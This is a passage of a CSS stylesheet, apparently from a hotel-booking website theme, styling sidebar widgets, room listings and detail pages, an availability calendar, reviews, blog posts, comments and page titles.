    left: -15px;
    width: 1px;
    height: 50%;
    background: #ededed;
    z-index: 99;
    transform: translateY(-50%);
}

/* ===== 08.3 CATEGORIES ===== */

.sidebar .widget ul {
  padding-left: 0;
}

.sidebar .widget li {
  border-bottom: 1px dashed #efefef;
  list-style: none;
  padding: 5px 0;
}

.sidebar .widget li a {
  display: inline-block;
  font-size: 15px;
  color: #6e6e6e;
  font-weight: 500;
}

.sidebar .widget li .posts-num {
  float: right;
  font-size: 14px;
}

/* ===== 08.4 LATEST POSTS ===== */
.sidebar .widget .latest-posts .latest-post-item {
  padding: 10px 0px;
  border-bottom: 1px dashed #efefef;
}

.sidebar .widget .latest-posts .latest-post-item:first-child {
  padding-top: 0;
}

.sidebar .widget .latest-posts .latest-post-item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.sidebar .widget .latest-posts .latest-post-item figure img {
  border-radius: 2px;
}

.sidebar .widget .latest-posts .latest-post-item .post-details {
  margin-left: -15px;
}

.sidebar .widget .latest-posts .latest-post-item .post-details .post-title {
  margin-top: -5px;
}

.sidebar .widget .latest-posts .latest-post-item .post-details .post-title a {
  color: #afafaf;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
}

.sidebar .widget .latest-posts .latest-post-item .post-details .post-title a:hover {
  color: #d4ae34;
}

/* ===== 08.5 TAGS ===== */
.sidebar .widget .tagcloud a {
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 5px;
}

.sidebar .widget .tagcloud a .tag {
  padding: 8px 10px;
  background: #e3e3e3;
  border-radius: 2px;
  color: #afafaf;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
}

/* ===== 08.6 HELP ===== */
.sidebar .widget.widget-help:before {
  content: "\f1cd";
  font-family: FontAwesome;
  font-size: 180px;
  color: #efefef;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -1;
  opacity: .5;
}

.sidebar .widget.widget-help .phone, .sidebar .widget.widget-help .email {
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 20px;
}

.sidebar .widget.widget-help .phone a, .sidebar .widget.widget-help .email a {
  color: #a4a4a4;
}

/* ===== 08.7 PRODUCTS ===== */
.widget .products .product-item {
  padding: 10px 0;
  border-bottom: 1px dashed #efefef;
}

.widget .products .product-item figure a:before {
  border-radius: 2px;
}

.widget .products .product-item figure .product-img {
  border: 1px dashed #efefef;
  border-radius: 2px;
}

.widget .products .product-item .product-inner {
  margin-left: -15px;
}

.widget .products .product-item .title {
  font-size: 16px;
}

.widget .products .product-item .product-name a {
  color: #acb4c2;
}

.widget .products .product-item .product-rating i {
  color: #f2b827;
  margin-right: 2px;
  font-size: 12px;
}

/* ===========================================
// 09. ROOMS
=============================================*/
/* ===== 09.1 ROOMS LIST ===== */
.room-list-item {
  border-radius: 8px;
  margin-bottom: 40px;
  border: 1px solid #efefef;
  position: relative;
}

.room-list-item .room-details .title a,
.eb-branch-page .eb-branch-rooms-title,
.eb-branch-page .eb-branch-info .eb-branch-title,
.room-quick-details .room-services-list .section-title {
  color: var(--heading-color);
}

.room-list-item .favorite-item {
  color: #ffffff;
  position: relative;
  width: 50px;
  height: 50px;
  text-align: right;
  float: right;
  margin-bottom: -50px;
  z-index: 1;
  padding-right: 7px;
  padding-top: 7px;
  line-height: 1;
}

.room-list-item .favorite-item:before {
  content: " ";
  width: 50px;
  height: 50px;
  position: absolute;
  display: block;
  border-top: 50px solid #ccb28d;
  border-left: 50px solid transparent;
  top: 0;
  left: auto;
  right: 0;
}

.room-list-item .favorite-item i {
  position: relative;
  z-index: 2;
}

.room-list-item figure a:before {
  display: block;
  content: '';
  position: absolute;
  top: 10px;
  right: 0px;
  bottom: 10px;
  left: 10px;
  border: 5px double rgba(255, 255, 255, 0.5);
  z-index: 99;
  border-right: none;
  border-radius: 8px 0 0 8px;
}

.eb-rooms.grid-view .room-list-item .room-quick-details {
  display: block;
}

.eb-rooms.grid-view .room-list-item .room-more-details {
  background: #fff;
}

.eb-rooms.list-view .room-list-item .room-quick-details {
  display: block;
  max-height: 0;
}

.eb-rooms.list-view .room-list-item .room-quick-details.slideup {

  -webkit-animation-name: list_rooms_slide_up;
  -webkit-animation-duration: .5s;
  -webkit-animation-timing-function: ease;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-direction: normal;
  -webkit-animation-delay: 0;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;

}

.eb-rooms.list-view .room-list-item .room-quick-details.slidedown {

  -webkit-animation-name: list_rooms_slide_down;
  -webkit-animation-duration: .5s;
  -webkit-animation-timing-function: ease;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-direction: normal;
  -webkit-animation-delay: 0;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;

}

@-webkit-keyframes list_rooms_slide_up {
  0% {
    max-height: 0;
  }
  100% {
    max-height: 1000px;
  }
}


@-webkit-keyframes list_rooms_slide_down {
  0% {
    max-height: 1000px;
  }
  100% {
    max-height: 0;
  }

}

.eb-rooms.grid-view .room-list-item .room-quick-details.slidedown {
  -webkit-animation-name: grid_rooms_slide_down;
  -webkit-animation-duration: .5s;
  -webkit-animation-timing-function: ease;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-direction: normal;
  -webkit-animation-delay: 0;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
}

.eb-rooms.grid-view .room-list-item .room-quick-details.slideup {
  -webkit-animation-name: grid_rooms_slide_up;
  -webkit-animation-duration: .5s;
  -webkit-animation-timing-function: ease;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-direction: normal;
  -webkit-animation-delay: 0;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;

}

@-webkit-keyframes grid_rooms_slide_up {
  0% {
    top: 100%;
  }
  100% {
    top: -1px;
  }
}

@-webkit-keyframes grid_rooms_slide_down {
  0% {
    top: -1px;
  }
  100% {
    top: 100%;
  }
}

.eb-rooms.grid-view .room-list-item figure a:before {
  right: 10px;
  border-right: 5px double rgba(255, 255, 255, 0.5);
  border-bottom: 0;
  border-radius: 8px 8px 0 0;
  bottom: 0;
}

.eb-rooms.grid-view .room-list-item img {
  border-radius: 8px 8px 0 0;
}

.eb-rooms.grid-view .room-list-item .select-booking-dates-notice {
  line-height: 30px;
}

.room-list-item img {
  border-radius: 8px 0 0 8px;
}

.room-list-item.open img {
  border-radius: 8px 0 0 0;
}


.room-list-item .room-details .room-title {
  margin-top: 0;
}

.room-list-item .room-details .room-title a {
  color: #d7d8d9;
  font-size: 24px;
  font-weight: 500;
  position: relative;
  z-index: 9;
  text-transform: uppercase;
}

.room-list-item .room-details .room-rates {
  margin-bottom: 5px;
  text-transform: uppercase;
}

.room-list-item .room-details .room-rates i {
  font-size: 13px;
  color: #ffb600;
}

.room-list-item .room-details .room-rates a {
  margin-left: 5px;
  font-size: 12px;
}

.room-list-item .room-price-search {
  padding: 22px 22px;
}

.room-list-item .room-price-search .eb-btn {
  background: var(--button-color);
  border-color: var(--button-color);
  font-size: 14px;
}

/* ===== 09.2 ROOMS GRID ===== */
.room-grid-item {
  background: #fff;
}

.room-grid-item.small {
  margin-bottom: 30px;
}

.room-grid-item.small figure {
  max-height: 160px;
}

.room-grid-item .room-details {
  padding: 20px;
  border: 1px solid #efefef;
  border-top: none;
  background: #fff;
  text-align: center;
}

.room-grid-item.small .room-details {
  padding: 10px 20px;
}

.room-grid-item .room-details .room-details a {
  color: #d7d8d9;
  text-transform: uppercase;
  font-size: 24px;
  font-weight: 500;
  position: relative;
  z-index: 9;
}

.room-grid-item.small .room-details .room-details a {
  font-size: 18px;
}

.room-grid-item .room-details p {
  color: #afafaf;
  text-transform: uppercase;
  font-size: 12px;
}

.room-grid-item .room-details p:after {
  content: '';
  width: 30px;
  background: #e3e3e3;
  height: 1px;
  display: block;
  position: absolute;
  margin-left: auto;
  margin-right: auto;
  left: 0;
  right: 0;
  margin-top: 10px;
}

.room-grid-item .room-price {
  position: absolute;
  top: 30px;
  right: 30px;
  left: auto;
  float: revert;
  width: auto;
  display: block;
  padding: 2px 10px;
  border-bottom: 2px;
  background: #fff;
  font-weight: 400;
  font-size: 14px;
  z-index: 99;
  border-radius: 4px;
}

.room-grid-item .room-services .room-service-item {
  margin-right: 0;
  margin-bottom: 10px;
}

.room-grid-item.small .room-price {
  padding: 0 5px;
  font-size: 13px;
}

.room-grid-item .room-services {
  position: absolute;
  left: 30px;
  bottom: 30%;
  z-index: 999;
}

.room-grid-item.small .room-service-item:nth-child(4),
.room-grid-item.small .room-service-item:nth-child(5) {
  display: none;
}

.room-grid-item .room-services .dragscroll {
  display: block;
}

.room-grid-item .room-services i {
  position: relative;
  background: #ffffff;
  width: 33px;
  height: 33px;
  border-radius: 4px;
  line-height: 35px;
  margin: 3px;
  color: #737373;
  border-bottom: none;
  font-size: 14px;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
  display: block;
}

.room-grid-item .room-services i:hover {
  -webkit-box-shadow: 0px 5px 40px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 40px 0px rgba(0, 0, 0, 0.1);
  cursor: pointer;
  opacity: 1;
}

.room-grid-item figure a:before {
  display: block;
  content: '';
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 0px;
  left: 10px;
  border: 5px double rgba(255, 255, 255, 0.5);
  z-index: 999;
  border-bottom: none;
  -webkit-transition: 1s;
  transition: 1s;
}

.room-grid-item figure a:hover:before {
  opacity: .6;
}

.rooms-over-slider {
  background: transparent;
  margin-top: -331px;
  z-index: 99;
}

.rooms-grid-view .room-grid-item {
  margin-bottom: 30px;
}

/* ===== 09.3 ROOMS BLOCK ===== */
.room-block-item {
  width: 100%;
  border-radius: 2px;
  float: left;
  margin-bottom: 26px;
  position: relative;
  border: 1px solid #efefef;
  top: 0px;
  -webkit-transition: top .1s ease-out;
  transition: top .1s ease-out;
}

.room-block-item figure a:before {
  display: block;
  content: '';
  position: absolute;
  top: 10px;
  right: 0px;
  bottom: 10px;
  left: 10px;
  border: 4px double rgba(255, 255, 255, 0.5);
  z-index: 999;
  border-right: none;
  -webkit-transition: 1s;
  transition: 1s;
}

.room-block-item .room-details {
  padding: 15px 0;
}

.room-block-item .room-details .room-title {
  margin-bottom: 5px;
}

.room-block-item .room-details .room-title a {
  font-size: 25px;
  font-weight: 500;
  color: #d7d8d9;
  text-transform: uppercase;
}

.room-block-item .room-details .room-rates {
  text-transform: uppercase;
}

.room-block-item .room-details .room-rates i {
  font-size: 13px;
  color: #ffb600;
}

.room-block-item .room-details .room-rates a {
  margin-left: 5px;
  font-size: 12px;
}

.room-block-item .room-price .price {
  display: block;
  font-size: 20px;
  font-weight: 400;
  color: #ccb28d;
}

.room-block-item .room-price .price small {
  font-size: 15px;
  font-weight: 400;
}

.room-block-item .room-price .total {
  display: block;
  margin: 10px 0;
}

.room-block-item .room-price a {
  margin-top: 40px;
  padding: 5px 20px;
  border-radius: 2px;
  text-transform: uppercase;
  font-size: 13px;
  color: #fff;
  font-weight: 400;
}

.room-block-item .room-services {
  position: relative;
  margin-top: 30px;
}

.room-block-item .room-services i {
  width: 30px;
  height: 30px;
  border: 1px solid #e3e3e3;
  margin-right: 10px;
  text-align: center;
  line-height: 30px;
  color: #afafaf;
  border-radius: 1px;
  font-size: 11px;
  -webkit-transition: .5s;
  transition: .5s;
}

.room-block-item .room-services i:hover {
  cursor: pointer;
  background: #e3e3e3;
}

/* ===== 09.4 ROOM DETAILS PAGE ===== */

.room-page .room-details .item i {
  border-radius: 10px;
}

.room-page .section-title {
  font-size: 20px;
  color: #32353c;
}

.room-page .room-reviews .review-box .review-content {
  position: relative;
  padding: 20px 30px;
  border: 1px solid #efefef;
  border-left-width: 8px;
}

.room-page .room-reviews .review-box .review-content:before {
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  display: block;
  border-width: 10px 12px 10px 0;
  border-style: solid;
  border-color: transparent #efefef;
  top: 15px;
  left: -18px;
}

.room-page .room-reviews .review-box .review-content .rating i {
  margin-right: 4px;
  color: #ccb28d;
  font-size: 13px;
}

.room-services-list .room-services-item {
  display: flex;
  align-items: center;
  padding: 0;
  border: 0;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
}

.room-quick-details .room-services-list .room-services-item {
  padding: 0;
}

.room-services-list .eb-g-3 {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

.room-services-list .room-services-item i {
  min-width: 40px;
  min-height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #efefef;
  border-radius: 10px;
}

.room-details-price {
  display: inline-block;
  float: right;
  color: #fff;
  font-weight: 500;
  font-size: 28px;
  margin-top: 30px;
}

.room .room-title .room-price {
  display: inline-block;
  float: right;
  margin-top: 32px;
  color: #ccb28d;
  font-size: 30px;
}

.room .room-title .room-price span {
  font-size: 14px;
}

.room .room-title p {
  color: #e3e3e3;
  text-transform: uppercase;
}

.room .room-slider {
  position: relative;
  margin-bottom: 50px;
}

.room .room-slider .room-thumbs {
  position: absolute;
  z-index: 99;
  bottom: 0px;
}

.room .room-slider .room-thumbs .item {
  display: inline-block;
  margin-right: 10px;
  margin-left: 10px;
  cursor: pointer;
  -webkit-transition: .4s;
  transition: .4s;
  opacity: .7;
}

.room .room-slider .room-thumbs .owl-item:hover .item, .room .room-slider .room-thumbs .owl-item.active-item .item {
  opacity: 1;
}

.room .room-slider .room-thumbs .item img {
  border-radius: 2px;
}

.room-slider-full-width .room-price {
  background: #ccb28d;
  border-radius: 50%;
  text-align: center;
}

.room-slider-full-width .room-price small {
  font-size: .5em;
  text-transform: uppercase;
}

.room .section-title {
  padding-top: 20px;
  padding-bottom: 20px;
}

.room-services-list {
  margin: 20px 0;
}

.room-services-list ul li {
  padding: 5px 0;
  text-transform: uppercase;
}

.room-services-list ul li i {
  margin-right: 10px;
  color: #82B73A;
}

.room-services-list ul li.no i {
  color: #f1572f;
}

.room-reviews {
  margin-top: 50px;
}

.room-reviews .rating-details {
  margin-top: 20px;
  margin-bottom: 40px;
}

.room-reviews .rating-details .review-summary {
  text-align: center;
  background-color: #ccb28d;
  color: #fff;
  text-transform: uppercase;
  padding: 20px 10px;
  border-radius: 4px
}

.room-reviews .rating-details .review-summary .average {
  font-size: 28px;
  font-weight: 600;
}

.room-reviews .rating-details .review-summary .rating i {
  color: #fff;
}

.room-reviews .rating-details .progress-item {
  margin-bottom: 5px;
}

.room-reviews .rating-details .progress-item .progress-stars {
  font-size: 12px;
  margin-top: -5px;
  text-transform: uppercase;
}

.room-reviews .rating-details .progress-item .progress-value {
  font-size: 12px;
  margin-top: -5px;
  text-transform: uppercase;
  text-align: right;
}

.room-reviews .rating-details .progress {
  height: 15px;
  background: #efefef;
  border-radius: 2px;
}

.room-reviews .rating-details .progress-bar {
  background-color: #ccb28d
}

.room-reviews .review-box {
  position: relative;
  margin-bottom: 25px;
  padding-left: 100px;
  min-height: 100px
}

.room-reviews .review-author {
  position: absolute;
  left: 0;
  top: 0;
  width: 80px;
  height: 80px;
  background: #fff;
  border-radius: 5px;
  overflow: hidden
}

.room-reviews .review-author img {
  width: 80px;
  height: auto;
  border-radius: 8px;
}

.room-reviews .review-contentt {
  position: relative;
  padding: 20px 30px;
  border: 1px solid #efefef;
  border-left-width: 8px;
}

.room-reviews .review-contentt:before {
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  display: block;
  border-width: 10px 12px 10px 0;
  border-style: solid;
  border-color: transparent #efefef;
  top: 15px;
  left: -18px;
}

.room-reviews .review-info {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 10px;
}

.room-reviews .rating i {
  color: #e3e3e3;
  font-size: 13px;
}

.room-reviews .rating i.voted {
  color: #ffb600;
}

.room .vertical-booking-form-over-slider {
  margin-top: -400px;
  z-index: 99;
}

.availability-calendar .calendar tr td {
  padding: 2px;
}

.availability-calendar .availability-calendar-header .btn-prev:hover,
.availability-calendar .availability-calendar-header .btn-next:hover {
  background: #f2f5f3;
  color: #8d9796;
}

.availability-calendar .day {
  padding: 4px 20px;
  background: #e7f8fb;
  color: #79c1cf;
  border-radius: 4px;
}

.availability-calendar .day.event {
  background: #fde7f1;
  color: #f591ba;
}

.availability-calendar .day.wrong-day {
  background: #fbfbfb;
  color: #bfbfbf;
}

.availability-calendar .day.today {
  display: block;
  background: #b2e6ef;
  color: #5897a3;
  line-height: 26px;
}

.availability-calendar .availability-calendar-header .btn-prev,
.availability-calendar .availability-calendar-header .btn-next {
  width: 40px;
  height: 40px;
  line-height: 20px;
  border: 1px solid #ededed;
  border-radius: 10px;
  font-size: 12px;
}

.single-eagle_rooms .daterangepicker .calendar td.available {
  background: #e7f8fb;
  color: #79c1cf;
}

.daterangepicker .calendar .calendar-table td.start-date,
.daterangepicker .calendar .calendar-table td.active,
.daterangepicker .calendar .calendar-table td.active:hover {
  background: #b2e6ef;
  color: #5897a3;
}
.single-eagle_rooms .daterangepicker .calendar td.available:hover,
.daterangepicker td.available:hover, .daterangepicker th.available:hover,
.daterangepicker .calendar .calendar-table td.in-range {
  background: #b2e6ef;
  color: #5897a3;
}

.single-eagle_rooms .daterangepicker .calendar td.booked {
  background: #fde7f1;
  color: #f591ba;
}

.similar-room-item {
  height: 400px;
  border-radius: 4px;
}

.similar-room-item .room-title {
  font-size: 18px;
  letter-spacing: 1px;
}

.similar-room-item .room-details {
  position: absolute;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-direction: column;
  color: #fff;
  font-size: 14px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 9;
  bottom: -20px;
  padding-left: 20px;
  transition: .3s;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, .6)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, .6) 0%, rgba(0, 0, 0, 0) 100%);
}

.similar-room-item:hover .room-details {
  bottom: 0;
  display: block;
}

.similar-room-item .room-price {
  float: none;
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  margin-top: 3px;
  opacity: 0;
  transition: .3s;
}

.similar-room-item:hover .room-price {
  opacity: 1;
}

/* ===========================================
// 10. BLOG
=============================================*/
/* ===== 10.1 BLOG ARCHIVE ===== */
/* GENERAL */
.post-item {
  position: relative;
}

.post-item.sticky:before {
  content: " ";
  width: 0px;
  height: 20px;
  position: absolute;
  z-index: 99;
  display: block;
  border-top: 50px solid var(--main-color);
  border-left: 50px solid transparent;
  top: 0;
  left: auto;
  right: 0;
}

.post-item.sticky:after {
  content: "\f08d";
  font-family: "fontawesome";
  position: absolute;
  z-index: 99;
  top: 3px;
  right: 8px;
  -webkit-transform: rotate(-20deg);
          transform: rotate(-20deg);
  font-size: 16px;
  color: #fff;
}

.post-item .post-details .post-title a {
  color: var(--heading-color);
}

.post-item .post-details .post-meta span,
.post-item .post-details .post-meta span a {
  color: #6e6e6e;
  font-size: 14px;
  font-weight: 600;
}

.post-item .post-details .post-meta span:first-child {
  margin-left: 0;
}

.post-item .post-details .post-meta {
  display: flex;
  column-gap: 15px;
  align-items: center;
}

.post-item .post-details .post-meta,
.post-item .post-details .post-meta a {
  margin-top: 10px;
  color: #afafaf;
  font-size: 14px;
}

.post-item .post-details .post-meta .author img {
  border-radius: 50%;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.post-item .post-details .post-meta i,
.post-item .post-details .post-meta a i {
  margin-right: 6px;
  font-size: 12px;
}

/* LIST VIEW */
.post-list-item {
  margin-bottom: 30px;
  padding-bottom: 30px;
  position: relative;
  clear: both;
  border-bottom: 1px dashed #e3e3e3;
}

.post-list-item .post-thumbnail img,
.post-list-item .post-thumbnail:after {
  border-radius: 4px;
}

.post-list-item .post-thumbnail.rounded img {
  border-radius: 50%;
}

.post-list-item .post-details .post-title {
  font-size: 20px;
}

.post-list-item .post-content {
  margin-top: 10px;
}

/* CLASSIC VIEW */
.post-classic-item {
  margin-bottom: 50px;
  padding-bottom: 30px;
  border-bottom: 1px dashed #e3e3e3;
}

.post-classic-item .post-thumbnail img,
.post-classic-item .post-thumbnail:after {
  border-radius: 8px;
}

.post-classic-item .post-details {
  margin-top: 40px;
  padding: 0 80px;
}

.post-classic-item .post-info .post-title {
  font-size: 28px;
}

.post-classic-item .post-content {
  padding: 10px 80px;
}

/* GRID VIEW */
.post-grid-item {
  margin-bottom: 30px;
}

.post-grid-item .post-thumbnail img,
.post-grid-item .post-thumbnail:after {
  border-radius: 0;
  width: 100%;
  border-radius: 8px 8px 0 0;
}

.post-grid-item .post-wrapper {
  background: #fff;
  padding: 25px;
  border: 1px solid #efefef;
  border-top: none;
  border-radius: 0 0 8px 8px;
}

.post-grid-item .post-wrapper .post-content {
  margin-top: 10px;
}

.post-grid-item .post-details .post-title {
  font-size: 22px;
  line-height: 1.3;
}

.himara-news.style-2 .post-item {
  display: grid;
  grid-template-columns: 2fr 3fr;
}

.himara-news.style-2 .post-item figure img {
  border-radius: 4px;
}

.himara-news.style-2 .post-item .post-details {
  padding: 0 20px;
  border: 0;
  border-right: 1px solid #ededed;
}


/* ===== 10.2 BLOG POST ===== */
.blog-post-hero {
  text-align: center;
  padding: 150px 0;
}

.blog-post-hero .inner {
  position: relative;
}

.blog-post-hero .blog-post-title {
  color: #fff;
  font-size: 38px;
  text-transform: uppercase;
}

.blog-post-hero .blog-post-info {
  color: #fff;
  text-transform: uppercase;
  margin-top: 20px;
}

.blog-post-hero .blog-post-info span a {
  color: #fff;
}

.blog-post-hero .inner .blog-post {
  padding-top: 80px;
  margin: 0;
}

.blog-post .entry .post-header {
  margin: 40px 0;
}

.blog-post .entry .post-title {
  margin-top: -10px;
  margin-bottom: 5px;
  line-height: 32px;
  color: #32353c;
  font-size: 38px;
}

.blog-post .entry .post-header .post-meta {
  display: flex;
  column-gap: 10px;
}

.blog-post .entry .post-meta .author img {
  position: relative;
  top: 2px;
}

.blog-post .entry .post-meta span:first-child {
  margin-left: 0;
}

.blog-post .entry .post-meta,
.blog-post .entry .post-meta a {
  color: #6e6e6e;
  font-size: 14px;
  font-weight: 600;
}

.blog-post .entry .post-meta .author img {
  border-radius: 50%;
  margin-right: 5px;
}

.blog-post .entry .post-meta i, .blog-post .entry .post-meta a i {
  margin-right: 5px;
  font-size: 12px;
}

.blog-post .entry p.has-drop-cap:first-letter {
  float: left;
  color: var(--main-color);
  font-size: 7em;
  line-height: .9em;
  margin: 0px 20px 5px 0;
  text-transform: uppercase;
  display: block;
  font-weight: bold;
}

.entry figure.post-thumbnail {
  margin-top: 0;
}

.entry figure {
  margin: 15px 0;
  position: relative;
}

.entry figure,
.entry figure img {
  border-radius: 8px;
  overflow: hidden;
}

.entry figure .source {
  margin-left: 10px;
  color: #ccc;
}

.entry figure .source i {
  font-size: 12px;
  margin-right: 5px;
  color: #d7d8d9;
}

.entry figure .source a {
  color: #d7d8d9;
}

.entry figure .source a:hover {
  -webkit-transition: .5s;
  transition: .5s;
}

.entry figure figcaption {
  margin-bottom: 0;
  font-size: 13px;
  font-style: italic;
  color: #878D8D;
  font-style: italic;
}

.entry ul, .entry ol {
  margin-top: 20px;
  margin-left: 20px;
  margin-bottom: 20px;
}

.entry figure.alignleft {
  float: left;
  margin-right: 30px;
}

.entry figure.alignright {
  float: right;
  margin-left: 30px;
}

.entry figure img {
  max-width: 100%;
  height: auto;
}

.blog-post-info p {
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 0px;
  color: #fff;
}
.entry table {
  width: 100%;
}
.entry table thead {
  background: #efefef;
}
.entry table thead tr td {
  padding: 6px 10px;
}

.entry table tr {
  border: 1px solid #e3e3e3;
}

.entry table tr td {
  padding: 4px 10px;
  border-right: 1px solid #e3e3e3;
}

.blog-post-info img {
  margin-top: 50px;
  margin-bottom: 20px;
  height: 60px;
  width: 60px;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  border-radius: 50%;
}

.blog-post-info img:hover {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}

.post-footer {
  margin: 80px 0;
}

.post-footer .share-text {
  font-size: 14px;
  margin-right: 10px;
  text-transform: uppercase;
}

.post-footer .tags {
  display: inline-block;
}

.post-footer .tags a {
  background: #fff;
  border: 1px solid #efefef;
  border-radius: 1px;
  color: #afafaf;
  display: inline-block;
  font-size: 12px;
  margin-right: 10px;
  padding: 5px 15px;
  text-transform: uppercase;
  -webkit-transition: all ease 0.30s;
  transition: all ease 0.30s;
}

.post-footer .tags a:last-child {
  margin-right: 0;
}

.post-footer .tags a:hover {
  background: #efefef;
}

.post-footer .tags span {
  font-size: 14px;
  text-transform: uppercase;
  margin-right: 10px;
}

.post-footer .tags span i {
  margin-right: 5px;
}

.post-footer .share {
  display: inline-block;
  float: right;
  margin-bottom: 15px;
}

.post-footer .share span i {
  margin-right: 5px;
}

.share .social-media {
  display: inline-block;
}

.post-comments .post-comments-list {
  padding-left: 0;
  margin-top: 30px;
  position: relative;
  list-style: none;
}

.post-comments-list:before {
  content: '';
  width: 1px;
  height: 100%;
  border-left: 1px dashed #e3e3e3;
  position: absolute;
  left: 40px;
  top: 0;
}

.post-comments-list:after {
  content: '';
  position: absolute;
  background: #ccc;
  bottom: 0;
  left: 34px;
  width: 8px;
  height: 8px;
  border: 3px solid #e3e3e3;
  border-radius: 50%;
}

.post-comments-list .children:before, .post-comments-list .children:after {
  display: none;
}

.post-comments-list .children li:before {
  content: '';
  width: 60px;
  height: 1px;
  border-top: 1px dashed #e3e3e3;
  position: absolute;
  top: 25px;
  left: -45px;
}

.post-comments-list li {
  margin-bottom: 15px;
  display: block;
  position: relative;
  list-style: none;
}

.post-comments-list li:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
  width: 0;
}

.post-comments-list .children {
  padding-left: 88px;
  clear: both;
  margin-top: 15px;
}

.post-comments-list .comment-avatar {
  width: 80px;
  height: 80px;
  border-radius: 4px;
  position: relative;
  float: left;
  background: #fff;
  border: 1px dashed #e3e3e3;
  overflow: hidden;
  padding: 2px;
}

.post-comments-list .comment-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 4px;
}

.post-comments-list .children .comment-avatar {
  width: 50px;
  height: 50px;
}

.comment-main-level:after {
  content: '';
  width: 0;
  height: 0;
  display: block;
  clear: both;
}

.post-comments-list .comment-box {
  background: #fff;
  border: 1px solid #efefef;
  border-left: 5px;
  border-left: 8px solid #efefef;
  margin-bottom: 40px;
  padding: 10px 20px;
  position: relative;
  margin-left: 100px;
}

.post-comments-list .comment-box:before, .post-comments-list .comment-box:after {
  content: '';
  height: 0;
  width: 0;
  position: absolute;
  display: block;
  border-width: 10px 12px 10px 0;
  border-style: solid;
  border-color: transparent #efefef;
  top: 15px;
  left: -18px;
}

.post-comments-list .comment-reply-link {
  float: right;
  color: #afafaf;
  font-size: 12px;
}

.post-comments-list .comment-edit-link {
  margin-left: 10px;
}

.post-comments-list .comment-edit-link i {
  font-size: 13px;
}

.post-comments-list .comment-author-name {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 17px;
  color: #6e6e6e;
  font-weight: 600;
}

.post-comments-title {
  font-size: 20px;
}

.post-comments-list .comment-info,
.post-comments-list .comment-text {
  display: block;
}

.post-comments-list .comment-text {
  margin-top: 5px
}

.post-comments-list .comment-info a {
  color: #878d8d;
  font-size: 13px;
  font-weight: 600;
}

.post-comments-list .comment-info i {
  padding-right: 5px;
  font-size: 11px;
  color: #878d8d;
}

.comment-form .comments-title {
  margin-bottom: 5px;
  font-size: 26px;
  color: #32353c;
}

.comment-form .section-subtitle {
	font-size: 17px;
}

.comment-form .comment-form-cookies-consent input {
  top: 1px;
  margin-right: 5px;
  position: relative;
}

.comment-form .comment-form-cookies-consent label {
  font-weight: 500;
}

.comment-form .form-control {
  width: 100%;
  border: 1px solid #e6e9eb;
  margin-bottom: 30px;
}

.comment-form .form-control:focus,
.comment-form .form-control:active {
  border-color: #b8b8b8;
}

.comment-form textarea.form-control {
  width: 100%;
  min-height: 150px;
}

.comment-form .new-comment-author img {
  border-radius: 50%;
  margin-right: 10px;
  vertical-align: middle;
  max-width: 22px;
  height: auto;
}

.comment-form .logged-in-as {
  display: inline-block;
  border: 1px solid #ededed;
  padding: 2px 10px;
  border-radius: 2px;
}

.comment-form .logged-in-as .logout {
  margin-left: 10px;
  display: inline-block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #e8e8e8;
  border: 1px solid #dadada;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  color: #a4a4a4;
}

.comment-form .author-name {
  font-weight: bold;
}

/* ===========================================
// 11. PAGES
=============================================*/
/* ===== 11.1 PAGES GENERAL ===== */
.page-title {
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  clear: both;
}

.page-title .inner {
  position: relative;
  padding-top: 40px;
  padding-bottom: 15px;
  z-index: 99;
}

.page-title h1 {
  margin-bottom: 0;
  color: #fff;
  font-weight: 600;
  display: inline-block;
}

.page-title .breadcrumb {
  display: flex;
  font-size: 12px;
  background: none;
  color: #959595;
  margin-top: 10px;
  padding: 0;
}

.page-title.p_style2 .breadcrumb {
  padding: 14px 0px;
}

.page-title.p_style3 .breadcrumb {
  padding: 10px 0px;
  line-height: 1em;
}

.page-title .breadcrumb li {
  list-style: none;
  padding: 0px 0px;
  color: #fff;
}

.page-title .breadcrumb li:after {
  content: '/';
  padding: 0px 5px 0px 10px;
  color: #e3e3e3;
}

.page-title .breadcrumb li:before {
  display: none;
}

.page-title .breadcrumb li:first-child {
  padding-left: 0;
  line-height: 12px;
}

.page-title .breadcrumb li:last-child {
  padding: 0px 5px;
  border-radius: 2px;
  color: #fff;
  line-height: 12px;
}

